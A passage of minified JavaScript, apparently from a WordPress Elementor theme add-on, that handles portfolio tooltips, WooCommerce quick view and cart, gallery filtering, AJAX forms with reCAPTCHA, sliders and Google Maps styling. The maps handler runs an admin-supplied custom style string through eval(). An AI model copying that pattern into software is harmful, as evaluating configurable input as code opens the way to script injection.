r=o("#tooltip-caption"),s=r.find(".m-neuron-portfolio--hover-tooltip__title"),a=r.find(".m-neuron-portfolio--hover-tooltip__subtitle");n.on("mousemove",function(e){r.css({top:e.clientY,left:e.clientX})}),n.find(".m-neuron-portfolio__thumbnail--link").on("mouseover",function(e){s.text(o(this).find(".m-neuron-portfolio__title").text()),o(this).find(".m-neuron-portfolio__price").length?a.text(o(this).find(".m-neuron-portfolio__price").text()):a.text(o(this).find(".m-neuron-portfolio__category").text()),a.text().length<=0?a.hide():a.show(),setTimeout(function(){r.addClass("active").attr("data-id",n.data("id")),"none"!=i&&"undefined"!=i&&r.addClass(i+" animated")},1)}).on("mouseout",function(e){r.removeClass("active"),"none"!=i&&"undefined"!=i&&r.removeClass(i).removeClass("animated")})},fixedMarkup:function(){return'<div id="fixed-caption" class="m-neuron-portfolio--hover-fixed"></div>'},destroyFixed:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#fixed-caption")&&e.find("#fixed-caption").remove()},runFixedEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("fixed"!=this.getElementSettings("hover_animation"))return void this.destroyFixed();e.find("#fixed-caption").length>0||this.fixedEffect()},fixedEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery,i=[];e.find("#fixed-caption").length<=0&&o(e).append(this.fixedMarkup()),n.find(".m-neuron-portfolio__thumbnail--link").each(function(){i.push(o(this).parents("article").data("id")),$subtitleSelector=".m-neuron-portfolio__category",o(this).find(".m-neuron-portfolio__price").length>0&&($subtitleSelector=".m-neuron-portfolio__price"),o("#fixed-caption").append('<article data-id="'+o(this).parents("article").data("id")+'"><div class="m-neuron-portfolio--hover-fixed__inner"><h4 class="m-neuron-portfolio--hover-fixed__title">'+o(this).find(".m-neuron-portfolio__title").text()+'</h4><span class="m-neuron-portfolio--hover-fixed__subtitle">'+o(this).find($subtitleSelector).text()+"</span></div></article>")}),n.find(".m-neuron-portfolio__thumbnail--link").on("mouseover",function(e){var t=o(this).parents("article").data("id");o("#fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).addClass("active"),o(".m-neuron-portfolio--hover-fixed").addClass("active"))})}).on("mouseout",function(e){var t=o(this).parents("article").data("id");o("#fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).removeClass("active"),o(".m-neuron-portfolio--hover-fixed").removeClass("active"))})})},run:function(){o.prototype.run.apply(this,arguments),this.runTooltipEffect(),this.runFixedEffect()},onElementChange:function(e){o.prototype.run.apply(this,arguments);var t=this;setTimeout(t.runTooltipEffect),setTimeout(t.runFixedEffect)},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.getFilteredItemElements=[],this.run()}})},function(e,t,n){var o=n(106);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-archive-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-related.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-upsell.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{quickView:".m-neuron-product__quick-view a"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$quickView:this.$element.find(e.quickView)}},handleQuickViewCart:function(e){var t=jQuery;e.preventDefault();var n=t(".m-neuron__quick-view--product-add-to-cart .single_add_to_cart_button"),o=n.closest("form.cart"),i=n.val(),r=o.find("input[name=quantity]").val()||1,s=o.find("input[name=product_id]").val()||i,a=o.find("input[name=variation_id]").val()||0,u={action:"neuron_woocommerce_ajax_add_to_cart",product_id:s,product_sku:"",quantity:r,variation_id:a};t.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:u,beforeSend:function(e){n.wrapInner("<span></span>"),n.removeClass("added").addClass("loading")},complete:function(e){n.addClass("added").removeClass("loading"),n.find("span").contents().unwrap()},success:function(e){if(e.error&e.product_url)return void(window.location=e.product_url);t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,n])}})},appendInput:function(){if(!jQuery(".quantity-nav").length)return jQuery('<div class="quantity-nav quantity-nav--up">+</div><div class="quantity-nav quantity-nav--down">-</div>').insertAfter(".quantity input")},quantityFunction:function(){0!=jQuery(".quantity-nav").length&&jQuery(".quantity").each(function(){var e=jQuery(this),t=e.find('input[type="number"]'),n=e.find(".quantity-nav--up"),o=e.find(".quantity-nav--down"),i=t.attr("min");n.on("click",function(){var n=t.val()?parseFloat(t.val()):0,o=n+1;e.find("input").val(o),e.find("input").trigger("change")}),o.on("click",function(){var n=parseFloat(t.val());if(n<=i)var o=n;else var o=n-1;e.find("input").val(o),e.find("input").trigger("change")})})},initQuantity:function(){this.appendInput(),this.quantityFunction()},quickView:function(){if("yes"==this.getElementSettings("quick_view")){var e=jQuery,t=this.elements.$quickView,n=this;t.on("click",function(t){t.preventDefault();var o={action:"neuron_woocommerce_quick_view",product_id:e(this).data("product_id")};e.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:o,beforeSend:function(){if(!(e(".m-neuron__quick-view").length>0)){e("body").append('<div class="m-neuron__quick-view woocommerce"><div class="m-neuron__quick-view--overlay"></div><div class="m-neuron__quick-view--loader"></div><div class="m-neuron__quick-view--wrapper"><div class="m-neuron__quick-view--close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 6.00003L18.7742 18.7742" stroke="#121212" stroke-width="1.5" stroke-linecap="square"/><path d="M6 18.7742L18.7742 6.00001" stroke="#121212" stroke-width="1.5" stroke-linecap="square"/></svg></div></div></div>'),e("body").addClass("neuron-quick-view--open")}},success:function(t){e(".m-neuron__quick-view--wrapper").length>0&&e(".m-neuron__quick-view--wrapper").append(t).addClass("active"),n.initQuantity(),e(".m-neuron__quick-view--product-add-to-cart .single_add_to_cart_button").on("click",n.handleQuickViewCart),n.quickViewExit(),n.fitImages(),n.quickViewSlider()}})})}},quickViewExit:function(){var e=jQuery;this.quickViewExitOutside(),e(".m-neuron__quick-view--close").on("click",function(){e(this).closest(".m-neuron__quick-view").fadeOut(300,function(){e(this).remove()})})},quickViewExitOutside:function(){var e=jQuery;e("body").on("click",function(t){e(".m-neuron__quick-view--wrapper").hasClass("active")&&(e(".m-neuron__quick-view--wrapper").find(e(t.target)).length||e(".m-neuron__quick-view").fadeOut(300,function(){e(this).remove()}))})},fitImages:function(){objectFitPolyfill(".m-neuron__quick-view--product-thumbnail img")},quickViewSlider:function(){var e=jQuery,t=e(".m-neuron__quick-view .neuron-slides-wrapper");if(t.length>0){var n={resistance:!0,resistanceRatio:0,grabCursor:!0,initialSlide:0,slidesPerView:1,slidesPerGroup:1,speed:500,effect:"slide",spaceBetween:0,keyboard:{enabled:!0,onlyInViewport:!1},pagination:{el:e(".swiper-pagination--quick-view"),type:"bullets",clickable:!0}};new Swiper(t,n)}},run:function(){this.quickView()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t,n){var o=n(108);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-gallery.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{classes:{fitHeight:"neuron-fit-height",hasItemRatio:"l-neuron-grid--item-ratio"},selectors:{postsContainer:".l-neuron-grid",postsSliderWrapper:".neuron-slides-wrapper",postsSlider:".neuron-slides",post:".m-neuron-gallery__item",postThumbnail:".m-neuron-gallery__thumbnail",postThumbnailImage:".m-neuron-gallery__thumbnail img",overlay:".m-neuron-gallery__overlay",filter:".m-neuron-filters__item",filterActive:".m-neuron-filters--dropdown__active",filtersDropdown:".m-neuron-filters--dropdown",filterCarret:".m-neuron-filters--dropdown-carret"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$postsSliderWrapper:this.$element.find(e.postsSliderWrapper),$postsSlider:this.$element.find(e.postsSlider),$posts:this.$element.find(e.post),$postThumbnail:this.$element.find(e.postThumbnail),$filter:this.$element.find(e.filter),$filterActive:this.$element.find(e.filterActive),$filtersDropdown:this.$element.find(e.filtersDropdown),$filterCarret:this.$element.find(e.filterCarret)}},bindEvents:function(){var e=this.getModelCID();elementorFrontend.addListenerOnce(e,"resize",this.onWindowResize)},setColsCountSettings:function(){var e,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings();switch(t){case"mobile":e=n.columns_mobile;break;case"tablet":e=n.columns_tablet;break;default:e=n.columns}this.setSettings("colsCount",e)},fitImages:function(){this.isMasonryEnabled()||this.isMetroEnabled()||objectFitPolyfill(this.$element.find(this.getSettings("selectors.postThumbnailImage")))},imageAnimation:function(){this.getElementSettings("image_animation_hover")&&"none"!=this.getElementSettings("image_animation_hover")&&this.elements.$postThumbnail.addClass("m-neuron-gallery__thumbnail--"+this.getElementSettings("image_animation_hover"))},isMasonryEnabled:function(){return"masonry"==this.getElementSettings("layout")},isMetroEnabled:function(){return"metro"==this.getElementSettings("layout")},initMasonry:function(){this.runMasonry()},initMetro:function(){this.runMetro()},reCalculate:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);(this.isMasonryEnabled()||this.isMetroEnabled())&&t.data("packery")&&(t.packery("destroy"),this.runCalculation())},runCalculation:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);t.length&&t.imagesLoaded(function(){t.packery({itemSelector:".l-neuron-grid__item"})})},runMasonry:function(){"yes"!=this.getElementSettings("carousel")&&this.isMasonryEnabled()&&this.runCalculation()},runMetro:function(){var e=this.elements,t=this.isMetroEnabled();t&&(e.$postsContainer.toggleClass("l-neuron-grid--metro",t),this.runCalculation())},destroyTooltip:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#a-tooltip-caption")&&e.find("#a-tooltip-caption").remove()},runTooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("tooltip"!=this.getElementSettings("hover_animation"))return void this.destroyTooltip();e.find("#a-tooltip-caption").length>0||this.tooltipEffect()},tooltipMarkup:function(){return'<div id="a-tooltip-caption" class="m-neuron-gallery--tooltip"><div class="m-neuron-gallery--tooltip__inner"></div></div>'},tooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery;e.find("#a-tooltip-caption").length<=0&&o(e).append(this.tooltipMarkup());var i=o("#a-tooltip-caption"),r=i.find(".m-neuron-gallery--tooltip__inner");n.on("mousemove",function(e){i.css({top:e.clientY,left:e.clientX})}),n.find(".m-neuron-gallery__thumbnail--link").on("mouseover",function(e){var t=o(this).find(".m-neuron-gallery__overlay--detail"),s="";t&&(t.each(function(){s+="<span class='m-neuron-gallery--tooltip__detail'>"+o(this).text()+"</span>"}),r.html(s),setTimeout(function(){i.addClass("active").attr("data-id",n.data("id"))},1))}).on("mouseout",function(e){i.removeClass("active")})},fixedMarkup:function(){return'<div id="a-fixed-caption" class="m-neuron-gallery--fixed"></div>'},destroyFixed:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#a-fixed-caption")&&e.find("#a-fixed-caption").remove()},runFixedEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("fixed"!=this.getElementSettings("hover_animation"))return void this.destroyFixed();e.find("#a-fixed-caption").length>0||this.fixedEffect()},fixedEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery;e.find("#a-fixed-caption").length<=0&&o(e).append(this.fixedMarkup()),n.find(".m-neuron-gallery__thumbnail--link").each(function(){var e=o(this).find(".m-neuron-gallery__overlay--detail"),t="";e&&(e.each(function(){t+="<span class='m-neuron-gallery--fixed__detail'>"+o(this).text()+"</span>"}),o("#a-fixed-caption").append('<article data-id="'+o(this).parents(".m-neuron-gallery__item").data("id")+'"><div class="m-neuron-gallery--fixed__inner">'+t+"</div></article>"))}),n.find(".m-neuron-gallery__thumbnail--link").on("mouseover",function(e){var t=o(this).parents(".m-neuron-gallery__item").data("id");o("#a-fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).addClass("active"),o(".m-neuron-gallery__overlay--hover-animation-fixed").addClass("active"))})}).on("mouseout",function(e){var t=o(this).parents(".m-neuron-gallery__item").data("id");o("#a-fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).removeClass("active"),o(".m-neuron-gallery__overlay--hover-animation-fixed").removeClass("active"))})})},initLoading:function(){imagesLoaded(this.elements.$postsContainer,this.loadingAnimations)},runDropdownFilters:function(){var e=jQuery,t=this,n=this.getElementSettings("filters_close_click");e(this.elements.$filterActive).on("click",function(){e(t.elements.$filtersDropdown).toggleClass("active"),t.checkFilterCarret()}),e(this.elements.$filter).on("click",function(){"yes"==n&&e(t.elements.$filtersDropdown).toggleClass("active"),e(t.elements.$filterActive).find("span").text(e(this).text()),t.checkFilterCarret()})},runFilters:function(){if(!elementorFrontend.isEditMode()){var e=jQuery,t=this,n="",o=this.elements.$postsContainer,i=this.elements.$posts,r="",s=this.getElementSettings("animation"),a=this.getCurrentDeviceSetting("neuron_animations"),u=parseInt(this.getCurrentDeviceSetting("animation_delay")),l="yes"==s&&0!=u&&!!a;o.length>0&&e(this.elements.$filter).on("click",function(){if(n=e(this).data("filter"),jQuery(window).trigger("resize"),e(this).addClass("active").siblings().removeClass("active"),i.removeClass("active").hide(),"*"==n)return void setTimeout(function(){i.show(),t.reCalculate()},300);setTimeout(function(){i.each(function(){e(this).hasClass(n)?(l&&e(this).attr("data-delay","100"),e(this).show(),r={term:n,id:e(this).data("id")},t.getFilteredItemElements['"'+r.id+'"']=r):e(this).hide()}),t.reCalculate()},200)})}},loadingAnimations:function(){var e=this.getElementSettings(),t=e.animation,n=this.getCurrentDeviceSetting("neuron_animations"),o=this.getCurrentDeviceSetting("neuron_animations_duration"),i=parseInt(this.getCurrentDeviceSetting("animation_delay")),r=parseInt(i),s=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),a=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item";if("yes"==t&&n){"yes"==this.getElementSettings("carousel")&&(a=".neuron-slides-wrapper[data-animation-id='"+this.elements.$postsSliderWrapper.data("animation-id")+"'] .swiper-slide");var u=document.querySelectorAll(a),l={root:null,rootMargin:"0px",threshold:.05},c=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[n,o,"active"])},e.target.dataset.delay)})},l);u.forEach(function(e){e.dataset.delay=r,c.observe(e),0!==r&&""!==r&&(r+=i,s<r&&(r=i))})}},shouldReload:function(e){if(["columns","columns_gap","row_gap","spacing_offset","image_width","neuron_animations"].includes(e))return!0},run:function(){setTimeout(this.fitImages,0),this.runFilters(),this.initMasonry(),this.initMetro(),this.runTooltipEffect(),this.runFixedEffect(),this.imageAnimation(),elementorFrontend.isEditMode()||this.initLoading()},onElementChange:function(e){var t=this;setTimeout(t.fitImages),t.shouldReload(e)&&setTimeout(t.reCalculate),setTimeout(t.runTooltipEffect),setTimeout(t.runFixedEffect),t.shouldReload(e)&&setTimeout(t.initLoading)},onWindowResize:function(){this.fitImages(),this.reCalculate()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.getFilteredItemElements=[],this.run()}})},function(e,t,n){e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-form.default",n(110)),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-form.default",n(113)),elementorFrontend.elementsHandler.attachHandler("neuron-form",n(6)),elementorFrontend.elementsHandler.attachHandler("neuron-form",n(114))}},function(e,t,n){var o=n(111),i=o.extend(),r=n(112);e.exports=function(e){new i({$element:e}),new r({$element:e})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{form:".m-neuron-form",submitButton:'button[type="submit"]'},action:"neuron_forms_send_form",ajaxUrl:neuronFrontend.config.ajaxurl}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents:function(){this.elements.$form.on("submit",this.handleSubmit)},beforeSend:function(){var e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.m-neuron-form-field__group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").append('<span class="h-neuron-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData:function(){var e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess:function(e){var t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".h-neuron-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,function(e,n){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+n+"</span>").find(":input").attr("aria-invalid","true")}),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError:function(e,t){var n=this.elements.$form;n.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),n.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),n.trigger("error")},handleSubmit:function(e){var t=this,n=this.elements.$form;if(e.preventDefault(),n.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{form:".m-neuron-form"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents:function(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit:function(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},function(e,t){var n=function(e){var e=e.find(".neuron-g-recaptcha:last"),t=[];if(e.length){var n=function(e){var n=e.parents("form"),o=e.data(),i="v3"!==o.type;t.forEach(function(e){return grecaptcha.reset(e)});var r=grecaptcha.render(e[0],o);n.on("reset error",function(){grecaptcha.reset(r)}),i?e.data("widgetId",r):(t.push(r),n.find('button[type="submit"]').on("click",function(t){t.preventDefault(),grecaptcha.ready(function(){grecaptcha.execute(r,{action:e.data("action")}).then(function(e){n.find('[name="g-recaptcha-response"]').remove(),n.append(jQuery("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),n.submit()})})}))};!function e(t){window.grecaptcha&&window.grecaptcha.render?t():setTimeout(function(){e(t)},350)}(function(){n(e)})}};e.exports=n},function(e,t,n){var o=n(6),i=o.extend({getDefaultSettings:function(){return{selectors:{fields:".neuron-time-field"},classes:{useNative:"neuron-use-native"}}},getPickerOptions:function(e){return{noCalendar:!0,enableTime:!0,allowInput:!0}}});e.exports=i},function(e,t,n){var o=n(116);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-slides.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-portfolio.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-related.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-upsell.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-categories.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-archive-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-archive-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-testimonial-carousel.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-gallery.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{slider:".neuron-slides-wrapper",slide:".swiper-slide",slideBackground:".swiper-slide--background",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"h-kenBurnsNeuron--active"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={$slider:this.$element.find(e.slider)};return t.$mainSwiperSlides=t.$slider.find(e.slide),t},getSlidesCount:function(){return this.elements.$mainSwiperSlides.length},getInitialSlide:function(){var e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0},getSpaceBetween:function(e){var t="space_between";return e&&"desktop"!==e&&(t+="_"+e),parseInt(this.getElementSettings(t).size||0)},getSwiperOptions:function(){var e=this.getElementSettings(),t=this.getSettings(),n=0,o=this;"neuron-slides"==this.getWidgetType()?(n=0,jQuery(o.elements.$mainSwiperSlides[0]).find(".swiper-slide--background").hasClass("h-kenBurnsNeuron")&&jQuery(o.elements.$mainSwiperSlides[0]).find(".swiper-slide--background").addClass(t.classes.kenBurnsActive)):n=this.getSpaceBetween("mobile");var i=elementorFrontend.config.breakpoints,r={resistance:!0,resistanceRatio:0,grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getSlidesPerView("mobile"),slidesPerGroup:this.getSlidesToScroll("mobile"),loop:"yes"===e.infinite,speed:e.transition_speed,effect:e.transition?e.transition:"slide",centeredSlides:"yes"===e.centered_slides,watchSlidesVisibility:!0,spaceBetween:n,keyboard:{enabled:e.keyboard_navigation,onlyInViewport:!1},on:{slideChange:function(){o.$activeImageBg&&o.$activeImageBg.removeClass(t.classes.kenBurnsActive),o.activeItemIndex=o.swipers.main?o.swipers.main.activeIndex:o.getInitialSlide(),o.swipers.main?o.$activeImageBg=jQuery(o.swipers.main.slides[o.activeItemIndex]).children(t.selectors.slideBackground):o.$activeImageBg=jQuery(o.elements.$mainSwiperSlides[0]).children(t.selectors.slideBackground),o.$activeImageBg.addClass(t.classes.kenBurnsActive)}}};r.breakpoints={};var s={};"neuron-slides"!=this.getWidgetType()?(s[i.lg]={slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween("desktop")},s[i.md-1]={slidesPerView:this.getSlidesPerView("tablet"),slidesPerGroup:this.getSlidesToScroll("tablet"),spaceBetween:this.getSpaceBetween("tablet")},r.breakpoints=s):r.slidesPerView=1;var a="arrows"===e.navigation||"arrows-dots"===e.navigation,u="dots"===e.navigation||"arrows-dots"===e.navigation;a&&(r.navigation={prevEl:this.$element.find(".neuron-swiper-button--prev"),nextEl:this.$element.find(".neuron-swiper-button--next")});var l=e.dots_style;return u&&(r.pagination={el:this.$element.find(".swiper-pagination"),type:l,clickable:!0}),"numbers"==l&&(delete r.pagination.type,r.pagination.renderBullet=function(e,t){return'<span class="swiper-pagination-numbers '+t+'">'+(e+1)+"</span>"}),"fraction"==l&&(r.pagination.renderFraction=function(t,n){return'<span class="swiper-pagination-fraction-number '+t+'"></span> '+e.dots_fraction_divider+' <span class="swiper-pagination-fraction-number '+n+'"></span>'}),"scrollbar"==l&&(r.scrollbar={el:this.$element.find(".swiper-scrollbar"),hide:!1}),this.isEdit||"yes"!=e.autoplay||(r.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_hover}),!0===r.loop&&(r.loopedSlides=this.getSlidesCount()),"fade"===r.effect&&(r.fadeEffect={crossFade:!0}),r},getDeviceSlidesPerView:function(e){var t="slides_per_view"+("desktop"===e?"":"_"+e);return"auto"==this.getElementSettings(t)?"auto":Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])},getSlidesPerView:function(e){return"neuron-slides"==this.getWidgetType()?1:this.getDeviceSlidesPerView(e)?this.getDeviceSlidesPerView(e):1},getDeviceSlidesToScroll:function(e){var t="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)},getSlidesToScroll:function(e){return this.getDeviceSlidesToScroll(e)?this.getDeviceSlidesToScroll(e):1},initSlider:function(){var e=this.elements.$slider;e.length&&(this.swipers={},1>=this.getSlidesCount()||(this.swipers.main=new Swiper(e,this.getSwiperOptions())))},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()||(this.removeFlickr(),this.initSlider())},removeFlickr:function(){var e=this.elements.$slider;if(e.closest(".neuron-swiper").length>0){var t=e.closest(".neuron-swiper");t.hasClass("neuron-swiper--prevent-flickr")&&t.removeClass("neuron-swiper--prevent-flickr")}},onElementChange:function(e){1>=this.getSlidesCount()||0===e.indexOf("width")&&this.swipers.main.update()},onEditSettingsChange:function(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swipers.main.slideToLoop(this.getEditSettings("activeItemIndex")-1)}})},function(e,t,n){var o=n(118);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-add-to-cart.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-add-to-cart.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{quantity:".quantity"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$quantity:this.$element.find(e.quantity)}},appendInput:function(){if(!jQuery(".quantity-nav").length)return jQuery('<div class="quantity-nav quantity-nav--up">+</div><div class="quantity-nav quantity-nav--down">-</div>').insertAfter(".quantity input")},quantityFunction:function(){0!=jQuery(".quantity-nav").length&&jQuery(".quantity").each(function(){var e=jQuery(this),t=e.find('input[type="number"]'),n=e.find(".quantity-nav--up"),o=e.find(".quantity-nav--down"),i=t.attr("min");n.on("click",function(){var n=t.val()?parseFloat(t.val()):0,o=n+1;e.find("input").val(o),e.find("input").trigger("change")}),o.on("click",function(){var n=parseFloat(t.val());if(n<=i)var o=n;else var o=n-1;e.find("input").val(o),e.find("input").trigger("change")})})},initQuantity:function(){this.appendInput(),this.quantityFunction()},onElementChange:function(e){"show_quantity"===e&&this.initQuantity()},onInit:function(){this.initQuantity()}})},function(e,t,n){var o=n(120);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-share-buttons.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{shareButton:".a-neuron-share-button"},classes:{shareLinkPrefix:"a-neuron-share-button--"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$shareButton:this.$element.find(e.shareButton)}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this.getElementSettings(),t=this.getSettings("classes"),n=e.share_url&&e.share_url.url,o={classPrefix:t.shareLinkPrefix};n?o.url=e.share_url.url:(o.url=location.href,o.title=elementorFrontend.config.post.title,o.text=elementorFrontend.config.post.excerpt,o.image=elementorFrontend.config.post.featuredImage),this.elements.$shareButton.shareLink&&this.elements.$shareButton.shareLink(o)}})},function(e,t,n){var o=n(122);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-maps.default",function(e){new o({$element:e})})}},function(module,exports){module.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{map:".map-holder"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$map:this.$element.find(e.map)}},styleGoogleMaps:function styleGoogleMaps(){var style=this.getElementSettings("style"),customStyle=this.getElementSettings("custom_style"),mapStyle;return"classic"==style?mapStyle=[{featureType:"administrative",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"labels.text",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway",stylers:[{color:"#ffffff"},{weight:.5}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit",stylers:[{visibility:"off"}]},{featureType:"water",stylers:[{color:"#B4D0EF"}]}]:"custom"==style&&customStyle&&(mapStyle=eval(customStyle.replace(/(\r\n|\n|\r)/gm,"").replace(/\s/g,""))),mapStyle},mapOptions:function(){var e=this.getElementSettings();return{center:new google.maps.LatLng(e.map_latitude,e.map_longitude),zoom:e.zoom?parseInt(e.zoom):13,scrollwheel:"yes"==e.scroll_zoom,mapTypeControl:"yes"==e.type,zoomControl:"yes"==e.zoom_control,fullscreenControl:"yes"==e.fullscreen,streetViewControl:"yes"==e.street_view,draggable:"yes"==e.draggable}},initGoogleMaps:function(){if("undefined"!=typeof google){var e=new 